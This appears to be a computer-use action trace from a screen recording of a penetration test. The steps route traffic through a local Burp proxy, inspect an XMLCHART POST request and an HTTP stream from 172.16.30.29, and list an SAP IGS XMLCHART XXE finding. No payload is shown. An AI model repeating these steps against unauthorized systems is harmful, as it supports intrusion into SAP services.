
{"action": "type", "text": "proxies h"}

{"action": "type", "text": "ttp:"}

{"action": "type", "text": "127.0.0.1:8080"}
{"action": "type", "text": "options"}

{"action": "type", "text": "check"}

- Review Burp's WebSockets history, proxy options, and the XMLCHART POST request and response
{"action": "left_click", "coordinate": [253, 94]}

{"action": "left_click", "coordinate": [327, 94]}

{"action": "left_click", "coordinate": [168, 94]}

{"action": "left_click", "coordinate": [178, 150]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [391, 583]}

- Follow the HTTP stream of the 200 OK packet from 172.16.30.29
{"action": "left_click", "coordinate": [557, 468]}

- Run vulns and highlight host 172.16.30.29 and its SAP IGS XMLCHART XXE finding
{"action": "double_click", "coordinate": [109, 587]}

{"action": "double_click", "coordinate": [349, 569]}

{"action": "type", "text": "vulns"}

{"action": "double_click", "coordinate": [264, 559]}
